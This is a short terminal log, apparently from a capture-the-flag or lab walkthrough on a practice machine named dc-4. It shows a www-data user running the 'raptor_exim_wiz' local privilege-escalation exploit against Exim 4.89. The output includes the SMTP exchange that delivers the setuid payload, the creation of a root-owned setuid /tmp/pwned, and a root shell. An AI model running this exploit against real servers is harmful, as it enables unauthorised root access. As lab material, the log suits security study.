 www-data@dc-4:/tmp$ chmod +x 46996.sh
chmod +x 46996.sh
www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Mon, 30 Mar 2026 21:39:31 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1w7Axv-0000Db-UR
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 Mar 30 21:39 /tmp/pwned
# whoami
whoami
root
#